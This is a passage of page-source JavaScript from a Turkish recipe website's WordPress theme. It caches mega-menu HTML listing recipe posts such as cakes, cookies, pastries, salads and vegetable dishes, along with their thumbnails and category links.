src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\">Kolay Po\u011fa\u00e7a Katlama \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/06\/baca-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\">Baca Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/mermer-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\">Mermer Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/07\/15-dakikada-cikolatali-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\">15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/pratik-kurabiye-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Pratik Kurabiye Tarifi\" title=\"Pratik Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\">Pratik Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kurabiye-sekilleri-kolay-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kurabiye \u015eekilleri Kolay\" title=\"Kurabiye \u015eekilleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\">Kurabiye \u015eekilleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cikolatali-kurabiye-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\">\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/03\/sekilli-kurabiye-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u015eekilli Kurabiye Tarifi\" title=\"\u015eekilli Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\">\u015eekilli Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 49;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/krem-santi-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/04\/kardelen-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/03\/firinsiz-kolay-tatli-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\">F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/11\/uludag-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/evde-domates-biber-nasil-kozlenir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/pratik-bilgiler\/\" class=\"td-post-category\">Pratik Bilgiler<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\">Evde Domates Biber Nas\u0131l K\u00f6zlenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/zeytinyagli-kirmizi-biber-tursusu-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\">Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/6-farkli-salata-tarifleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"6 Farkl\u0131 Salata Tarifleri\" title=\"6 Farkl\u0131 Salata Tarifleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\">6 Farkl\u0131 Salata Tarifleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/04\/zeytinli-kasik-salata-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\">Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/12\/mus-dolmasi-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mu\u015f Dolmas\u0131 Tarifi\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\">Mu\u015f Dolmas\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/07\/firinda-kabak-rulo-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"F\u0131r\u0131nda Kabak Rulo Tarifi 1\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" 